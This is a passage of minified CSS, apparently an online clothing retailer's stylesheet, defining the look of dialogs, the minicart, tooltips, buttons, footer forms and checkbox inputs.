span::before{content:'';width:100%;position:absolute;bottom:-.5rem;height:.2rem;color:inherit;background:currentColor}.tab-wrapper--tabs{max-width:100%}.experience-tabContent .experience-component{display:none}.experience-tabContent .experience-component:first-child{display:block}.qa.qa-decorated{border-bottom:.1rem solid #d8d8d8}.qa__q::after{content:'';width:.1rem;height:2rem;background-color:#373737;position:absolute;left:-2rem;top:50%;transform:translate(-50%,-50%)}.qa__q::before{content:'';width:2rem;height:.1rem;background-color:#373737;position:absolute;left:-2rem;top:50%;transform:translate(-50%,-50%)}.qa.active .qa__q::after{content:none}.js-tab-collapsed--false .experience-tabContent>.experience-component:first-child{display:none}.btn-back-to-top{bottom:1.5rem;right:10rem;z-index:10}.btn-back-to-top--item{background:0 0;padding:1rem 0 1rem 3.5rem}.btn-back-to-top--item::before{position:absolute;content:'';left:0;top:1.5rem;transform:rotate(-135deg);border:solid #001f49;border-width:0 .1rem .1rem 0;display:inline-block;padding:1rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.banner-strip__wrapper{position:relative}}.ui-widget-overlay{position:fixed;background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;opacity:.75}.ui-dialog{background-color:#fff;text-align:center;overflow-y:auto;position:fixed;z-index:100;outline:0;width:100%!important;max-width:94rem;max-height:100%;top:50%!important;left:50%!important;transform:translate(-50%,-50%);font-size:1.4rem}.ui-dialog.js-quickview-full-dialog .ui-dialog-content{padding:0!important}.ui-dialog.quickview.quickview{width:calc(100% - 40px)!important;padding:0 2rem}.ui-dialog.quickview .ui-dialog-titlebar{position:absolute;right:0;margin:0}.ui-dialog.quickview .ui-dialog-titlebar-close{background-color:#fff;border-radius:1.6rem;top:1rem}.ui-dialog.quickview .ui-dialog-content{padding:0;height:auto!important}.ui-dialog.plp-tooltips img{width:50%}.ui-dialog.pdp-main__zoom{min-width:95%;max-width:95%;position:fixed}.ui-dialog.pdp-main__zoom .ui-dialog-content{padding-top:3rem}.ui-dialog.pdp-main__zoom .ui-dialog-content.scrolled{position:relative}.ui-dialog.tc-matcher{min-width:94rem;max-width:94rem}.ui-dialog .cont__tb-container{max-height:43vh}.ui-dialog .ui-dialog-content{padding:0 2rem;padding:5rem 1rem 20rem 1rem}.ui-dialog.contactus .ui-dialog-content,.ui-dialog.pdp-main__zoom .ui-dialog-content{padding:0}.ui-dialog .ui-dialog-titlebar-close .ui-button-text{display:none}.ui-dialog :focus{outline:0}.ui-dialog.promotion{min-width:92%}.ui-dialog .dialog__title{font-size:32px;font-size:3.2rem;margin:1rem 0 0;padding:2rem 0 1rem;border-bottom:1px dashed #dad6d4;font-weight:400}.ui-dialog .dialog__content{text-align:left}.ui-dialog .ui-dialog-titlebar{margin:0 4.5rem .2rem;padding:2rem 0 1rem}.ui-dialog .ui-dialog-titlebar.inactive{padding:0;height:0;margin:0;border-bottom:none}.ui-dialog .ui-dialog-titlebar.inactive .ui-dialog-title{display:none}.ui-dialog.hide-title .ui-dialog-titlebar{border:none;height:4.5rem}.ui-dialog.hide-title .ui-dialog-title{display:none}.ui-dialog.hide-title--close-inside-box .ui-dialog-titlebar{position:absolute;top:1.5rem;right:2rem;margin:0}.ui-dialog .ui-widget-header{font-size:2rem;font-weight:600}.ui-dialog .close,.ui-dialog .ui-dialog-titlebar-close{position:absolute;width:1.7rem;height:1.7rem;background-size:18px;top:1.5rem;right:1.8rem;padding:1.5rem;z-index:100}.ui-dialog.close-minicart-modal-dialog{max-width:none;border-radius:.5rem;top:auto!important;left:0!important;bottom:0;transition:all .5s;transform:translate(0,0);border-radius:0;height:calc(100% - 50px)!important;animation-duration:.7s;animation-name:slideout;display:block!important}.ui-dialog.close-minicart-modal-dialog .ui-dialog-content{padding:0 2rem;height:calc(100% - 100px)!important;display:flex;flex-direction:column;justify-content:space-between}.ui-dialog.close-minicart-modal-dialog .dialog-content{position:relative}.ui-dialog.close-minicart-modal-dialog .ui-dialog-titlebar{padding-top:5rem;margin-bottom:0}.ui-dialog.close-minicart-modal-dialog .ui-dialog-title{text-transform:uppercase;color:#373737;position:absolute;left:2rem;top:2rem;text-align:left}.ui-dialog.close-minicart-modal-dialog .check-icon{transform:rotate(45deg);height:1.2rem;width:.4rem;border-bottom:.2rem solid #116a60;border-right:.2rem solid #116a60;border-radius:.1rem;color:#116a60}@keyframes slideout{from{transform:translate(0,0)}to{transform:translate(0,100%)}}.ui-dialog.minicart-modal-dialog{max-width:none;border-radius:.5rem;top:auto!important;left:0!important;bottom:0;animation-duration:.7s;animation-name:slidein;transition:all .5s;transform:translate(0,0);border-radius:0;height:calc(100% - 50px)!important}.ui-dialog.minicart-modal-dialog.quickview-full--small{min-height:50vh!important}.ui-dialog.minicart-modal-dialog.quickview-full--small .modalfullsmall-scroller{height:auto}.ui-dialog.minicart-modal-dialog .ui-dialog-content{padding:0!important}@keyframes slidein{from{transform:translate(0,100%)}to{transform:translate(0,0)}}.ui-dialog.minicart-modal-dialog .payment-info img{height:100%}.ui-dialog.minicart-modal-dialog .dialog-content{position:relative}.ui-dialog.minicart-modal-dialog .ui-dialog-titlebar{padding-top:5rem;margin-bottom:0}.ui-dialog.minicart-modal-dialog .ui-dialog-title{color:#373737;position:absolute;left:2rem;top:2rem;text-align:left}.ui-dialog.minicart-modal-dialog .check-icon{transform:rotate(45deg);height:1.2rem;width:.4rem;border-bottom:.2rem solid #116a60;border-right:.2rem solid #116a60;border-radius:.1rem;color:#116a60}.ui-dialog.minicart-modal-dialog .ui-dialog-content{padding:0 2rem;height:calc(100% - 60px)!important;display:flex;flex-direction:column;justify-content:space-between}.ui-dialog.quickview-full.minicart-modal-dialog{height:auto!important;max-height:calc(100% - 50px)!important;min-height:calc(100% - 50px)!important}.ui-dialog.quickview-full.minicart-modal-dialog.quickview-full--small{overflow-y:scroll;min-height:50vh!important}.ui-dialog.quickview-full.minicart-modal-dialog .ui-dialog-content{max-height:calc(100% - 60px)!important;min-height:calc(100% - 60px)!important;height:auto!important}.ui-dialog-buttonset{margin:2.5rem 0}.checkout .ui-dialog{text-align:left}@media only screen and (min-width:768px){.ui-dialog.quickview.quickview{min-width:unset!important;width:60%!important}.ui-dialog .ui-dialog-content{padding:0 2rem;height:auto!important}.ui-dialog.promotion{min-width:66rem}.ui-dialog.tooltip-dialog{top:2.5rem!important;width:auto!important;height:auto!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{position:static}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0 4rem}.ui-dialog .close,.ui-dialog .ui-dialog-titlebar-close{width:3.2rem;height:3.2rem;right:1.5rem;top:1.5rem;padding:0}}@media only screen and (min-width:1024px){.ui-dialog.quickview-full.minicart-modal-dialog{top:0!important;transform:none;height:100vh!important;max-height:none!important;right:0;left:auto;overflow:hidden;max-height:none;max-width:none!important;width:50vw!important}.ui-dialog.quickview-full.minicart-modal-dialog .ui-dialog-content{max-height:none!important}.ui-dialog.quickview-full--small.minicart-modal-dialog{width:55.2rem!important}.ui-dialog.minicart-modal-dialog{height:100%!important;max-height:none;right:0!important;left:auto!important;animation-duration:.7s;animation-name:slidein-md;transition:all .5s;transform:translate(0,0);width:35%!important;min-width:auto!important;max-width:none!important}.ui-dialog.minicart-modal-dialog.anim-paused{animation-name:none;width:35%!important;display:block!important;transition:all .5s}@keyframes slidein-md{from{transform:translate(100%,0)}to{transform:translate(0,0)}}.ui-dialog.close-minicart-modal-dialog{height:100%!important;max-height:none;right:0!important;left:auto!important;animation-duration:.7s;animation-name:slideout-md;transition:all .5s;transform:translate(0,0);width:35%!important;min-width:auto!important;max-width:none!important}@keyframes slideout-md{from{transform:translate(0,0)}to{transform:translate(100%,0)}}}@media only screen and (min-width:1366px){.ui-dialog{max-height:calc(100vh - 50px);min-width:94rem!important;max-width:94rem!important}.ui-dialog.quickview.quickview{width:50%!important;max-width:64.8rem!important}.ui-dialog.bonus-products{position:fixed!important;top:8rem!important}.ui-dialog.bonus-products .ui-dialog-buttonset{float:none;margin:2.5rem}.ui-dialog.tooltip-dialog{min-width:94rem!important;max-width:94rem!important}.ui-dialog.bonus-cart .button--mobile{padding:1.5rem 0}}.country-select-link{cursor:pointer}.ui-dialog.country-dialog .ui-dialog-titlebar{padding:0;margin:0;height:0}.ui-dialog .change-country{height:auto;display:table;margin-top:2rem;margin-bottom:2rem;width:100%}.ui-dialog .change-country :focus{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.ui-dialog .change-country :focus{outline:.5rem auto #000}}.ui-dialog .change-country__body{margin:4rem auto 0 auto;max-width:35.5rem}.ui-dialog .change-country__body--int-hide::after,.ui-dialog .change-country__body--int-show::after,.ui-dialog .change-country__body--others-hide::after,.ui-dialog .change-country__body--others-show::after{content:'';border:solid #5e5e5e;border-width:0 .1rem .1rem 0;display:inline-block;padding:.4rem;margin:0 .5rem 0 1.5rem;top:50%}.ui-dialog .change-country__body--int-show,.ui-dialog .change-country__body--others-show{font-size:1.4rem}.ui-dialog .change-country__body--int-show::after,.ui-dialog .change-country__body--others-show::after{left:1.5rem;position:absolute;transform:translate(0,-50%) rotate(45deg)}.ui-dialog .change-country__body--int-hide,.ui-dialog .change-country__body--others-hide{display:none;font-size:1.4rem}.ui-dialog .change-country__body--int-hide::after,.ui-dialog .change-country__body--others-hide::after{left:1.5rem;position:absolute;transform:translate(0,-35%) rotate(-135deg)}.ui-dialog .change-country__body--others-hide::after,.ui-dialog .change-country__body--others-show::after{right:-3rem;left:auto}.ui-dialog .change-country__body--int-hide,.ui-dialog .change-country__body--int-show{padding:0 0 0 5rem}.ui-dialog .change-country__list{display:none;margin:0;padding:0;list-style:none}.ui-dialog .change-country__list--show-always{display:block}.ui-dialog .change-country__others{margin:0 auto 3rem auto;padding-bottom:5rem;max-width:24rem}.ui-dialog .change-country__others--list-item{font-size:1.7rem;padding:.5rem 0;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.ui-dialog .change-country__others--list-item:hover{border-color:#f2f2f2;color:#373737;background-color:#f2f2f2;border-radius:.7rem}.ui-dialog .change-country__others--list-item:hover a{color:#373737}.ui-dialog .change-country__others--list-item a{padding:0 0 0 5rem;color:#373737}.ui-dialog .change-country__pick-another{margin-bottom:3rem}.ui-dialog .change-country--expanded .change-country__list{display:block}.ui-dialog .change-country--text{font-size:1.8rem}.ui-dialog .change-country--suggestion{font-size:2.1rem}.ui-dialog .change-country--btn{font-size:1.4rem}.ui-dialog .change-country .al-change-country:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.ui-dialog.country-dialog{max-width:32rem!important;min-width:32rem!important;border-radius:.7rem}.ui-dialog.country-dialog .ui-dialog-content{padding:2rem;height:auto!important}.ui-dialog.country-dialog .change-country .xbr-container--expanded{border:none}.ui-dialog.country-dialog .xbr-selector li::before{content:none}.ui-dialog.country-dialog .xbr-selector .select2-selection{border-radius:.7rem;border:1px solid #bababa;text-transform:uppercase;height:4rem;position:relative}.ui-dialog.country-dialog .xbr-selector .select2-selection::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;top:-1px;right:4rem}.ui-dialog.country-dialog .xbr-selector .select2-selection__rendered{padding:.5rem 1.5rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:18rem}.ui-dialog.country-dialog .xbr-selector .select2-selection b{top:40%;right:1.5rem}.ui-dialog.country-dialog .xbr-selector .js-select-box.mobile-device,.ui-dialog.country-dialog .xbr-selector .js-select2.mobile-device{border-radius:.7rem;border:1px solid #bababa;text-transform:uppercase;height:4rem;position:relative;padding-right:7rem;max-width:100%;text-overflow:ellipsis;overflow:hidden!important}.ui-dialog.country-dialog .xbr-selector .js-select-box.mobile-device::before,.ui-dialog.country-dialog .xbr-selector .js-select2.mobile-device::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;top:-1px;right:4rem}.ui-dialog.country-dialog .ui-dialog-titlebar-close{top:0;right:-1rem}.ui-dialog .change-country__others--xbr a{padding:0 0 0 5rem}.ui-dialog .change-country__others--xbr a img{max-width:5.7rem}.ui-dialog .change-country.change-country--xbr{height:auto}.ui-dialog .switcher_country_dropdown,.ui-dialog .switcher_currency_dropdown{position:relative}.ui-dialog .switcher_country_dropdown::before,.ui-dialog .switcher_currency_dropdown::before{content:'';width:1px;height:4rem;background-color:#bababa;position:absolute;right:9rem;bottom:0}.overlay-body{background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;-moz-transition:opacity .3s;-o-transition:opacity .3s;-webkit-transition:opacity .3s;transition:opacity .3s;display:none}.filters-open .overlay-body{z-index:6}.overlay-body.active{display:block;opacity:.75}.filters-open{overflow:hidden}.overlay-active-container,.overlay-active-container>*{z-index:6!important}.ui-dialog-titlebar-close{width:3.2rem;height:3.2rem;background:transparent url(../images/svg-icons/cross.svg) no-repeat center center;border:none}.ui-dialog-titlebar-close:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.ui-dialog-titlebar-close:focus-visible{outline:.5rem auto #000}}.loader__indicator{background:url(../images/CTloader.gif) no-repeat 0 0;width:42px;height:42px;position:fixed;top:50%;left:50%;margin-left:-2.1rem;margin-top:-2.1rem;z-index:21}.form__addressgroup .loader__indicator,.form__formgroup--active .loader__indicator,.pdp-main__product-content .loader__indicator,.product-set__loader .loader__indicator{position:absolute;top:40%}.sorting__container--bottom .loader__indicator{position:absolute;top:-4rem}.footer_form_newsletter-progress .loader__indicator{position:absolute}.cards__item .loader__indicator{position:absolute}.loader__indicator--new{background:url(../images/CTloader-new.gif) no-repeat 0 0;width:22px;height:22px;position:absolute;top:4.5rem;right:1rem}.web-chat-button{display:none}@media only screen and (min-width:768px){.web-chat-button{display:block;position:fixed;bottom:0;cursor:pointer;z-index:6}.pt_order-confirmation .web-chat-button{display:none}.web-chat-button__inner{white-space:nowrap;font-size:1.5rem;color:#001f49;text-transform:uppercase}.web-chat-button__inner--link{text-align:center;font-family:Futura,Arial;font-weight:600;padding:1.2rem 4.5rem 1.2rem 1.5rem;display:inline-block;position:relative;background-color:#e8e8e8;border:1px solid #dad6d4;border-bottom:none}.web-chat-button__inner--link:after{content:'';width:2.3rem;height:2rem;background:url(../images/svg-icons/web-chat.svg);background-size:100%;position:absolute;top:1.1rem;right:1.2rem;opacity:.5}.web-chat-button__inner--link:hover{text-decoration:none}}.button,button{text-transform:uppercase;text-decoration:none;border-width:.1rem;border-style:solid;white-space:normal;color:#fff;padding:1.4rem 2rem;font-family:Futura,Arial;font-size:1.4rem;letter-spacing:.1rem;cursor:pointer;border-radius:.5rem}.button:hover,button:hover{text-decoration:none}.button__disabled,button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--1,button__primary--1{border-color:#001f49;color:#fff;background-color:#001f49}.button__primary--1:focus,.button__primary--1:hover,button__primary--1:focus,button__primary--1:hover{border-color:#475966;color:#fff;background-color:#475966}.button__primary--1:focus,button__primary--1:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.button__primary--1:active,button__primary--1:active{border-color:#aab6c7;color:#fff;background-color:#aab6c7}.button__primary--1.button__disabled,button__primary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--2,button__primary--2{border-color:#116a60;color:#fff;background-color:#116a60}.button__primary--2:focus,.button__primary--2:hover,button__primary--2:focus,button__primary--2:hover{background-color:#36817a}.button__primary--2:focus,button__primary--2:focus{outline:.2rem auto #373737!important}.button__primary--2:active,button__primary--2:active{background-color:#66b2a3}.button__primary--2.button__disabled,button__primary--2.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--3,button__primary--3{border-color:#373737;color:#fff;background-color:#373737}.button__primary--3:focus,.button__primary--3:hover,button__primary--3:focus,button__primary--3:hover{background-color:#5e5e5e}.button__primary--3:focus,button__primary--3:focus{outline:.2rem auto #373737!important}.button__primary--3:active,button__primary--3:active{background-color:#5e5e5e}.button__primary--3.button__disabled,button__primary--3.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__secondary--1,button__secondary--1{border-color:#e8e8e8;color:#5e5e5e;background-color:#fff}.button__secondary--1:focus,.button__secondary--1:hover,button__secondary--1:focus,button__secondary--1:hover{background-color:#e8e8e8}.button__secondary--1:focus,button__secondary--1:focus{outline:.2rem auto #373737!important}.button__secondary--1.button__disabled,button__secondary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__secondary--1:active,button__secondary--1:active{background-color:#f5f5f5}.button__secondary--1.button__disabled,button__secondary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__tertiary--1,button__tertiary--1{border-color:#e8e8e8;color:#fff;background-color:rgba(255,255,255,.3)}.button__tertiary--1:focus,.button__tertiary--1:hover,button__tertiary--1:focus,button__tertiary--1:hover{background-color:#e8e8e8}.button__tertiary--1:focus,button__tertiary--1:focus{outline:.2rem auto #373737!important}.button__tertiary--1:active,button__tertiary--1:active{background-color:#f5f5f5}.button--footer,button--footer{height:3.5rem;padding:0 1.4rem;border-color:#001f49}.button--footer:focus,button--footer:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.button--unstyled,button--unstyled{letter-spacing:normal;background:0 0;border:none;text-align:inherit;text-transform:inherit;padding:0}.sticky-cta{background-color:#fff;border-top:.1rem solid #e8e8e8;box-shadow:0 .4rem .5rem 0 rgba(0,0,0,.1);padding:1rem 2rem;top:5rem;z-index:7}.sticky-cta.sticky-top{top:0}.header--wrapper.active-banner-strip+#main .sticky-cta{top:8.2rem}.header--wrapper.active-banner-strip+#main .sticky-cta.sticky-top{top:3.2rem}.dw-apple-pay-button{margin:1rem 0 0 0}.dw-apple-pay-button:active,.dw-apple-pay-button:hover{margin:1rem 0 0 0}.dw-apple-pay-button:after{display:none}apple-pay-button{--apple-pay-button-width:100%;--apple-pay-button-height:48px;--apple-pay-button-border-radius:5px;--apple-pay-button-margin:5px 0px}.ui-tooltip{background:#fff;border-radius:.4rem;border:.1rem solid #dad6d4;max-width:30rem;box-shadow:0 0 .7rem rgba(0,0,0,.1);padding:.8rem 1rem;z-index:102;position:absolute;font-size:1.2rem}.ui-tooltip p{margin:.5rem 0}.ui-tooltip:after,.ui-tooltip:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.ui-tooltip:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:1.5rem;margin-left:-1.5rem}.ui-tooltip:before{border-color:rgba(209,202,197,0);border-top-color:#dad6d4;border-width:1.6rem;margin-left:-1.6rem}.ui-tooltip--dark{color:#fff;background:#373737;border-radius:.5rem;padding:.5rem 1rem}.ui-tooltip--dark:after,.ui-tooltip--dark:before{border-color:transparent;border-top-color:#373737}.ui-tooltip--arrow-left:after,.ui-tooltip--arrow-left:before{display:none}.tooltip-content{display:none}.ui-dialog.tooltip-dialog{top:0!important;width:100%!important;height:100%!important;min-width:100%!important;max-width:100%!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{margin:0;border-bottom:1px solid #dad6d4;text-align:left;padding:2rem 2rem 1rem;background-color:#fff;width:100%;z-index:999;position:fixed}.ui-dialog.tooltip-dialog .closePlpModal{position:fixed;bottom:0;left:0;width:100%;height:4rem;z-index:100;color:#fff;background-color:#001f49;text-align:center;padding:1rem}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0}.ui-dialog.tooltip-dialog .ui-dialog-content{overflow:auto!important;-webkit-overflow-scrolling:touch}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:.1rem;margin:-.1rem;overflow:hidden;padding:0;position:absolute;width:.1rem}@media only screen and (min-width:768px){.ui-dialog.tooltip-dialog{top:2.5rem!important;width:auto!important;height:auto!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{position:static}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0 4rem}.ui-tooltip--arrow-left:after,.ui-tooltip--arrow-left:before{top:initial;bottom:-.8rem;border-width:.8rem .4rem .4rem;right:auto;left:0;margin-left:0;transform:rotate(26deg);display:block}}@media only screen and (min-width:1024px){.ui-dialog.tooltip-dialog{min-width:94rem!important;max-width:94rem!important}}.footer{font-size:1.4rem;padding-bottom:2.5rem}.footer .navigation{min-height:8.5rem;display:flex;align-items:center;position:relative;transform:none;-webkit-transform:none;height:8.5rem;height:unset;width:auto;background:#ebedf3;overflow-y:auto}.footer--sticky{padding-bottom:9.5rem}@media only screen and (min-width:768px){.footer--pushed{padding-bottom:5rem}}.footer--checkout{padding-top:2.3rem;border-top:.6rem solid #001f49;background-color:#fff}.footer .col-wrap{flex-direction:column}@media only screen and (min-width:768px){.footer .col-wrap{flex-direction:row}}.menu-active .footer{overflow-y:hidden;position:relative}.footer .content__block,.footer .input-box{display:block!important;float:none}.footer .content__block--secureshopping{padding-top:3.5rem;margin-top:0}.footer .payment-info__li img{width:100%}@media only screen and (min-width:768px){.footer .payment-info__li img{max-width:4rem}}.footer__form-result.active{display:inline-block;width:100%;margin:2.7rem 0}.footer__form-result.active+form{display:none}.footer__form{width:100%;display:inline-block;position:relative}.footer__form .form__label{font-size:1.4rem}.footer__form .form__input{width:100%;height:3.5rem}.footer__form .form__input:focus{border:.2rem solid!important}.lang-es .footer__form .form__input{width:28.5rem}.footer__form .parent-el-error .form__input::placeholder{color:#bc2e35}.footer__form .parent-el-error .form__input:focus[aria-invalid=true]{color:#bc2e35;background-color:#ffe1e2}.footer__form .form__row{display:flex;justify-content:center;align-items:center;margin:0}.footer__form .parent-el-error{position:relative;padding-bottom:1rem;background-color:transparent}.footer__form .parent-el-error .error{position:absolute;bottom:-1rem;left:2.5rem;font-size:1.4rem;font-family:Futura,Arial}@media only screen and (min-width:768px){.footer__form .parent-el-error .error{width:120%;text-align:left;left:0}}.footer__form .col-wrap{flex-direction:column-reverse}@media only screen and (min-width:768px){.footer__form .col-wrap{flex-direction:row-reverse}}.footer .list-title{font-size:1.4rem;text-transform:uppercase;font-weight:600;margin-bottom:1.2rem}.footer .link-list{padding-bottom:.8rem!important}.footer .link-list li{margin-bottom:1rem;text-align:left}.footer .link-list li a{color:#5e5e5e;text-transform:uppercase}.footer .list-logos{padding:1rem 0;margin:1rem 0;border:.1rem #e8e8e8;border-style:solid none}.footer .secure-payment{border-top:.1rem solid #e8e8e8}.footer .main__area--footer:before{height:0}.footer .main__area--footer-content{flex-direction:column;max-width:94rem}.footer__accordion{background-color:#fff;color:#001f49;cursor:pointer;padding:1.8rem;width:100%;text-align:left;border:0;border-top:.1rem solid #bababa;outline:0;transition:.4s;display:block;font-weight:600;outline:0;padding:1.8rem;position:relative;text-align:left;transition:.4s;width:100%}@media only screen and (min-width:768px){.footer__accordion{display:none}}.footer__accordion:last-child{border-width:.1rem 0}.footer__accordion:after{content:'';position:absolute;background:url(../images/svg-icons/arrow-filled.svg) no-repeat center center;width:1rem;height:1rem;background-size:contain;-moz-transform:rotate(-90deg) skew(0);-ms-transform:rotate(-90deg) skew(0);-webkit-transform:rotate(-90deg) skew(0);transform:rotate(-90deg) skew(0);-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s;right:1.8rem;top:40%;padding:.8rem}.footer__accordion.active::after{content:'';transform:rotate(90deg) skew(0)}.footer__accordion-item{padding:0 1.8rem;background-color:#fff;overflow:hidden;display:none}@media only screen and (min-width:768px){.footer__accordion-item{display:block}}.footer__accordion-item .list-title{display:none}@media only screen and (min-width:768px){.footer__accordion-item .list-title{display:block}}@media only screen and (min-width:768px){.footer__form .form__input{height:3.5rem;width:25rem}}.input{border:.1rem solid #5e5e5e;color:#5e5e5e;padding:.6rem}.input:focus{color:#5e5e5e}.input--monogram{width:6.5rem}.input--monogram:focus::-webkit-input-placeholder{color:transparent}.input--monogram:focus:-moz-placeholder{color:transparent}.input--monogram:focus::-moz-placeholder{color:transparent}.input--monogram:focus:-ms-input-placeholder{color:transparent}.input--monogram::-webkit-input-placeholder{text-transform:none}.input--monogram::-moz-placeholder{text-transform:none}.input--monogram:-ms-input-placeholder{text-transform:none}.input--monogram:-moz-placeholder{text-transform:none}.experian-query__input{height:4.7rem}.upcoming-redesign .experian-query__input{height:4rem;border-radius:.5rem;border:1px solid #d8d8d8}.experian-query__input::-webkit-input-placeholder{color:transparent}.experian-query__input:focus::-webkit-input-placeholder{color:#5e5e5e}.experian-query__input::-ms-input-placeholder{color:transparent!important}.experian-query__input:focus::-ms-input-placeholder{color:#5e5e5e!important}.experian-query__input::-moz-placeholder{color:transparent}.experian-query__input:focus::-moz-placeholder{color:#5e5e5e}.experian-query__input:focus+.address-picklist-container{display:block}.header__locale-switcher{float:none;background-color:#bababa;margin-right:0;transition:all .1s ease-in-out;cursor:pointer}.header__locale-switcher--non-touch{display:none}.header__locale-switcher--panel{text-align:left}.header__locale-switcher--current-lang{margin-right:1rem}.header__locale-switcher--locale{font-weight:600;padding:1.5rem 4rem}.active>.header__locale-switcher--arrow{transform:rotate(-90deg) skew(0)!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.header__locale-switcher{padding:0 .5rem!important;background-color:#fff;z-index:12}.header__locale-switcher:hover{text-decoration:none!important;transform:scale(1.1)}.header__locale-switcher--non-touch{height:2.9rem;display:inline-flex}.header__locale-switcher--non-touch>.header__locale-switcher{display:flex;align-items:center;color:#373737}.header__locale-switcher--panel{text-align:center;display:none;position:absolute;padding-top:2.9rem;left:0;background-color:#fff;z-index:11}.header__locale-switcher--panel-active{-moz-box-shadow:0 2px 4px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 4px 1px rgba(0,0,0,.2);box-shadow:0 2px 4px 1px rgba(0,0,0,.2);margin-top:0;display:block}.header__locale-switcher--title{display:none}.header__locale-switcher--current-lang{margin-right:.2rem}.header__locale-switcher--locale{font-weight:400;border-top:.1rem solid #f5f5f5;padding:.5rem 1rem}}.icheckbox_minimal,.iradio_minimal{display:block;float:left;margin:0 10px 0 0;padding:0;width:20px;height:20px;background:url(../images/form-ui/minimal-tick.png) no-repeat;border:none;background-size:200px 20px;cursor:pointer}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal:focus{outline:-webkit-focus-ring-color auto .5rem}.iradio_minimal.hover,span.iradio_minimal:hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}.closeendedquestion{z-index:1}.lang-de .attribute__swatch--option-ontop{min-width:13.5rem;height:auto}.lang-de .button--tie-cuff{padding:.7rem .2rem;text-align:center;line-height:1.5rem}.lang-de .tc-matcher__container{max-width:48%;width:48%}.lang-de .order-history__td-date,.lang-de .order-history__th-date{width:13rem;padding-right:0}.lang-de .order-history__td-details{width:12rem;padding-left:0}.lang-en[data-country=AU] .grid__swatch--special{min-width:4rem;width:100%}.lang-en[data-country=AU] .grid__swatch--option-ontop{width:100%}.lang-en[data-country=AU] .grid__swatch--option-ontop,.lang-en[data-country=AU] .grid__swatch--positioned{min-width:4.3rem}.lang-nl .capitalize--nl{text-transform:capitalize!important}input,select{font-family:Futura,Arial;font-size:1.6rem;display:block;padding:1.2rem;border:1px solid #5e5e5e;background-color:#fff;width:100%}input.error,select.error{border:.1rem solid #bc2e35;color:#bc2e35;background-color:#ffe1e2}input.error::placeholder,select.error::placeholder{color:#bc2e35}select{box-sizing:border-box;margin:0}select:hover{border:.1rem solid #bababa}select::-ms-expand{display:none}.parent-el-error .required::placeholder{color:#bc2e35}.parent-el-error .required:focus[aria-invalid=true]{color:#bc2e35;background-color:#ffe1e2}.parent-el-error .cardholdername{border:.2rem solid #bc2e35;background-color:#ffe1e2}.checkbox,.radio{position:absolute;visibility:hidden;width:2rem;height:2rem}.checkbox+label,.radio+label{position:relative;cursor:pointer;padding:0;height:auto;display:inline-block}.checkbox:hover+label:before,.radio:hover+label:before{border:.2rem solid #5e5e5e}.checkbox:disabled+label,.radio:disabled+label{color:#5e5e5e;cursor:auto}.checkbox:disabled+label:before,.radio:disabled+label:before{border:none;background:#bababa}.checkbox+label:before,.radio+label:before{margin-right:1rem;display:inline-block;vertical-align:middle;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e}.checkbox+label:before{content:'';margin-right:1rem;display:inline-block;vertical-align:middle;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e}.checkbox:checked+label:after{content:'';position:absolute;left:.8rem;top:.6rem;width:.5rem;height:1rem;border:solid #001f49;border-width:0 .2rem .2rem 0;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.radio+label:before{border-radius:50%}.radio:checked+label:after{content:'';position:absolute;left:.5rem;top:.5rem;width:1rem;height:1rem;background-color:#001f49;border-radius:50%}.checkout-login .required-indicator,.wrapper--checkout .required-indicator{display:none}.js-billing-validate,.js-summary-checkbox{border-color:#b9262c}.js-billing-validate.radioerror,.js-summary-checkbox.radioerror{outline:.2rem solid 